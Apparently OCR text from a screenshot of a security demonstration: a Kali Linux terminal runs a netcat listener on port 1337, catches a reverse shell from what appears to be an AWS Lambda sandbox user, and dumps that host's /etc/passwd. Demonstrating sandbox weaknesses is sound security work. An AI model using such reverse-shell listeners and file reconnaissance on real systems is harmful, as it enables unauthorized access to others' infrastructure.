 Lambda Management Console
kali.prevade.com
Secure
https://kali.prevade.com/#/client/a2FsaS5wcmV2YWRlLmNvbQBjAGRlZmF1bHQ=
Applications
Terminal - root@kali: ~
17:52
kali
Trash
File System
Home
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# netcat -lp 1337
bash: no job control in this shell
bash-4.2$ whoami
whoami
sbx_user1057
bash-4.2$ grep sbx_user1057 /etc/passwd
grep sbx_user1057 /etc/passwd
sbx_user1057:x:490:489::/home/sbx_user1057:/sbin/nologin
bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ec2-user:x:500:500:EC2 Default User:/home/ec2-user:/bin/bash
slicer:x:498:497::/tmp:/sbin/nologin
sb_logger:x:497:496::/tmp:/sbin/nologin
sbx_user1051:x:496:495::/home/sbx_user1051:/sbin/nologin
sbx_user1052:x:495:494::/home/sbx_user1052:/sbin/nologin
sbx_user1053:x:494:493::/home/sbx_user1053:/sbin/nologin